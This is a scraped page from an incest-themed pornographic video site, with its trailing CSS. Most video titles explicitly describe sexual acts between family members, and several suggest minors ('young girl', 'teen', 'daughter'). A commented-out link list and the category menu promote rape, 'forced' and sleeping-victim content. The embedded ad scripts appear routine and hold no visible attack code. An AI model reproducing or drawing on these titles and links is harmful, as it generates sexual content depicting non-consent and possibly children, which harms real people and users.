      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/7991083539719692841/" class="trd">
          <div class="img">
            <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:11</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">mom can't control herself for stepson</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6129977345999938558/" class="trd">
          <div class="img">
            <img data-sg="55120deb0d84a3fe" src="/thumbs/558/6129977345999938558_0.jpg" width="240" height="180" />
            <div class="i">
              <div>2:18</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest porn shows a hot amateur mom fucking her daughter. taboo and rough, this family sex is like no other.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636762228364/" class="trd">
          <div class="img">
            <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:36</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Son Fuck His Mom while Dad is Sleeping</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2278158889919221153/" class="trd">
          <div class="img">
            <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest between brother and sister, fucking and sucking each other.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3477434618539866310/" class="trd">
          <div class="img">
            <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest sex involving mothers and daughters playing naughty games in the bedroom.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636649293811/" class="trd">
          <div class="img">
            <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:29</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Real Mom and Son (Proven)</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734518454194/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9cf7de7b2" src="/thumbs/194/2705852734518454194_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4:08</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Old mom fucks young lesbian not her daughter</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8066992572788883113/" class="trd">
          <div class="img">
            <img data-sg="6ff3b70112cbbea9" src="/thumbs/113/8066992572788883113_0.jpg" width="240" height="180" />
            <div class="i">
              <div>15:16</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637508427505/" class="trd">
          <div class="img">
            <img data-sg="3514ed103aef7ef1" src="/thumbs/505/3824942637508427505_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:47</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom gets her clean pussy fucked by son</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/779654644795045760/" class="trd">
          <div class="img">
            <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest between an old man and a young girl provides an edgy, taboo porn experience.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3624615292629549114/" class="trd">
          <div class="img">
            <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" width="240" height="180" />
            <div class="i">
              <div>24:38</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734462079191/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9cc21b0d7" src="/thumbs/191/2705852734462079191_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:43</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Tamil Aunt Affair With Neighbor House Young College Boy</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637912333474/" class="trd">
          <div class="img">
            <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg" width="240" height="180" />
            <div class="i">
              <div>3:08</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Hot Japanese Asian Mom fucks her Son in Kitchen</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/313076147937332482/" class="trd">
          <div class="img">
            <img data-sg="45845190973cd02" src="/thumbs/482/313076147937332482_0.jpg" width="240" height="180" />
            <div class="i">
              <div>14:20</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Brazilian real family MILF Wife fucking her husband and her step s. in hotel room</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5282002800929334970/" class="trd">
          <div class="img">
            <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real brother and sister handjob incezt - country with incest porn legal - xhamstercom hot lesbian incest bath tub porn videos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4340870154184877134/" class="trd">
          <div class="img">
            <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="240" height="180" />
            <div class="i">
              <div>23:38</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4468960377041397938/" class="trd">
          <div class="img">
            <img data-sg="3e04efc90cd928b2" src="/thumbs/938/4468960377041397938_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:20</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real mom s. kinkfreetube com</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/911027180609327962/" class="trd">
          <div class="img">
            <img data-sg="ca49e64d8f1d35a" src="/thumbs/962/911027180609327962_0.jpg" width="240" height="180" />
            <div class="i">
              <div>9:36</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real aunt and nephew incezt  1  - porn incest sister creampie - naughty teen family porn birthday</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1892856897906332391/" class="trd">
          <div class="img">
            <img data-sg="1a44c751e25ad2e7" src="/thumbs/391/1892856897906332391_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:20</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Hot wife cucks hubby with pizza boy </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3531889453806769274/" class="trd">
          <div class="img">
            <img data-sg="3103cabed819d47a" src="/thumbs/274/3531889453806769274_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:10</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest keeps families together in a taboo porn way.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636798175105/" class="trd">
          <div class="img">
            <img data-sg="3514ed101099e781" src="/thumbs/105/3824942636798175105_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:27</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Almost Caught Getting Fucked By Son</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/603396051710649522/" class="trd">
          <div class="img">
            <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:57</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640471106161/" class="trd">
          <div class="img">
            <img data-sg="3514ed10eb866271" src="/thumbs/161/3824942640471106161_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8:05</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Fucks Son In Her Wedding Dress- Ryder Skye</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3543457484285519524/" class="trd">
          <div class="img">
            <img data-sg="312ce3ced389a6a4" src="/thumbs/524/3543457484285519524_0.jpg" width="240" height="180" />
            <div class="i">
              <div>3:06</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">strict taboo - a russian family is having sex and no one can stop it. watch the real incest and taboo rough sex they make.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/35124962737069770/" class="trd">
          <div class="img">
            <img data-sg="7cc9f7aeb11eca" src="/thumbs/770/35124962737069770_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:36</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real family sex shows mom and daughter rough oral sex encounters in homemade incest porn.</div>
        </a>
      </div></div>
 
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/search//bW9tIGJveSByZWFs/popular/2/" target="_self">2</a><a href="/en/search//bW9tIGJveSByZWFs/popular/3/" target="_self">3</a><a href="/en/search//bW9tIGJveSByZWFs/popular/4/" target="_self">4</a><a href="/en/search/bW9tIGJveSByZWFs/popular/2/" target="_self" class="next">next</a>
      </div>
    </div>
      <div class="tags-box">
        related porn:
 <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/QW1lcmljYSBtb20gYm95IHJlYWwgc2V4IHZlZWRpbw/" target="_self" title="America mom boy real sex veedio">America mom boy real sex veedio</a>  <a href="/en/search/TW9tIGJveSByZWFsIGhvbWVtYWRlIGluY2VzdCBzZXggc2NhbmRhbCB2aWRlb3MgZnJlZSBkb3dubG9hZA/" target="_self" title="Mom boy real homemade incest sex scandal videos free download">Mom boy real homemade incest sex scandal videos free download</a>  <a href="/en/search/bW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4gY2Ft/" target="_self" title="mom boy real incest hidden cam">mom boy real incest hidden cam</a>  <a href="/en/search/bW9tIGJveSByZWFsIHB1YmxpYyBhbmFs/" target="_self" title="mom boy real public anal">mom boy real public anal</a>  <a href="/en/search/bW9tIGJveSByZWFsIGluY2VzdA/" target="_self" title="mom boy real incest">mom boy real incest</a>  <a href="/en/search/bW9tIGJveSByZWFsIGFtYXRldXI/" target="_self" title="mom boy real amateur">mom boy real amateur</a>  <a href="/en/search/TW9tIGJveSByZWFsIHNleA/" target="_self" title="Mom boy real sex">Mom boy real sex</a>  <a href="/en/search/bW9tIGJveSByZWFsIHRyaW8/" target="_self" title="mom boy real trio">mom boy real trio</a>  <a href="/en/search/TW9tIGJveSByZWFsIGluY2VsZSBzZXhz/" target="_self" title="Mom boy real incele sexs">Mom boy real incele sexs</a>  <a href="/en/search/bW9tIGJveSByZWFsIHNleCB2aWRlbw/" target="_self" title="mom boy real sex video">mom boy real sex video</a>  <a href="/en/search/TW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4/" target="_self" title="Mom boy real incest hidden">Mom boy real incest hidden</a>  <a href="/en/search/TW9tIGJveSByZWFsIHN0b3J5/" target="_self" title="Mom boy real story">Mom boy real story</a>  <a href="/en/search/bW9tIGJveSByZWFsIGFuYWw/" target="_self" title="mom boy real anal">mom boy real anal</a>  <a href="/en/search/c2V4IG1vbSBib3kgcmVhbA/" target="_self" title="sex mom boy real">sex mom boy real</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzIGFuYWwgc3RvY2tpbmc/" target="_self" title="Taboo mom boy real inces anal stocking">Taboo mom boy real inces anal stocking</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFs/" target="_self" title="Taboo mom boy real">Taboo mom boy real</a>  <a href="/en/search/VGFib28gc2hlbWFsZSBtb20gYm95IHJlYWwgaW5jZXMgYW5hbCBzdG9ja2luZw/" target="_self" title="Taboo shemale mom boy real inces anal stocking">Taboo shemale mom boy real inces anal stocking</a>  <a href="/en/search/TW9tIGJveSBSZWFsIGZvcmNlZA/" target="_self" title="Mom boy Real forced">Mom boy Real forced</a>  <a href="/en/search/bW9tIGJveSByZWFsIGhpZGRlbg/" target="_self" title="mom boy real hidden">mom boy real hidden</a> 
      </div>

      <div class="title-box">
        <div><i></i>Popular Porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a><span>3702</span></li>
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a><span>2565</span></li>
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a><span>774</span></li>
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a><span>232</span></li>
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a><span>5492</span></li>
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a><span>1221</span></li>
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a><span>316</span></li>
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a><span>671</span></li>
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a><span>371</span></li>
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a><span>1467</span></li>
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a><span>4450</span></li>
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a><span>2453</span></li>
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a><span>102</span></li>
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a><span>15789</span></li>
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a><span>899</span></li>
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a><span>91</span></li>
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a><span>84</span></li>
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a><span>672</span></li>
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a><span>1563</span></li>
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a><span>733</span></li>
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a><span>279</span></li>
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a><span>561</span></li>
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a><span>493</span></li>
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a><span>841</span></li>
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a><span>143</span></li>
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>21</span></li>
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a><span>688</span></li>
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a><span>8965</span></li>
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a><span>3906</span></li>
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a><span>2178</span></li>
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a><span>44</span></li>
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a><span>111</span></li>
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a><span>2355</span></li>
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a><span>270</span></li>
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a><span>1053</span></li>
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a><span>1398</span></li>
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a><span>161</span></li>
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a><span>1117</span></li>
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a><span>2039</span></li>
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a><span>188</span></li>
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a><span>263</span></li>
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a><span>171</span></li>
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1229</span></li>
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a><span>548</span></li>
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a><span>1529</span></li>
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a><span>648</span></li>
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a><span>96</span></li>
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a><span>78</span></li>


      </ul>
    </div>
      <div class="title-box">
        <div><i></i>Popular Porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://fatherdaughtersex.org/" data-ct="1859503319">Father Daughter Sex</a></li><li><a href="https://incestsex.net" data-ct="1507892708">Incest Sex</a></li><li><a href="https://family-sex.me" data-ct="2930955074">Family Sex</a></li><li><a href="https://incest-porn.com" data-ct="647060781">Incest Porn</a></li><li><a href="https://momson.one" data-ct="3360105810">Mom Son Incest</a></li><li><a href="https://inzest-video.com/" data-ct="2153889705">Inzest Video</a></li><li><a href="https://mom-son.com" data-ct="3327024566">Mom Son Porn</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123">Mom Son Porn Tube</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251">Incest - Mom Son Porn</a></li><li><a href="https://daddywithdaughter.com/" data-ct="698783070">Father Daughter Incest Videos</a></li><li><a href="https://xxxsister.com/" data-ct="1582509127">xxx sister tube</a></li><li><a href="https://familyorgy.net/" data-ct="2721525761">Free Family Sex</a></li><li><a href="https://familyseductions.org/" data-ct="3051427916">Real Family Porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://sister-fuck.com/" data-ct="1908853072">Fuck Sister</a></li><li><a href="https://sister-sex.com/" data-ct="3474269906">sister sex</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496">pornfamily</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340">the taboo porn</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077">pornoincestiitaliani.pro</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259">Sister Porn</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268">realincestpornxxx</a></li><li><a href="https://pornoinzest.me/" data-ct="1486875320">pornoinzest.me</a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717">inzestfamilie.pro</a></li><li><a href="https://videoincest.net/" data-ct="2658281704">Incest Videos</a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a></li><li><a href="https://momtabooporn.com/" data-ct="4182374912">momtabooporn.com</a></li><li><a href="https://xxxtaboo.net/" data-ct="4199375228">XXX Taboo Videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714">bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194">realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550">real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131">bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323">best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242">realsonfuckmom</a></li> --> 

      </ul>
    </div>
      <div class="title-box">
        <div><i></i>Advertising</div>
      </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
    <p>
Copyright © familyincest.pro  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="http://pornhu.org/">pornhub</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="http://henbaneporn.com/">forced sex</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/">live sex cams</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce7ec3f431c1496ab68035739467acef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://familyincest.pro/style.css
body_size: 3875
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #303030;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #303030;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #303030;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #303030;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #f5f7f8;
  color: #4c4c4c;
  text-align: left;
  font-size: 12px;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#653232;
  text-decoration:none;
}
a:hover {
